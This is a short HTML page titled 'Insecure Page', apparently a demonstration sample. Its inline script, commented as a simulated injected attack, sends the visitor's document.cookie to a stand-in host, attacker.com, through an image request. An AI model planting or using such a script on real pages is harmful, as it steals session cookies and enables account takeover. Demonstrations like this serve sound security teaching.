 <!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Insecure Page</title>
</head>
<body>
    <h1>Welcome to our website!</h1>
    <script>
        // Simulating a malicious script injected by an attacker
        const img = new Image();
        img.src = "https://attacker.com/steal?cookie=" + document.cookie;
    </script>
</body>
</html>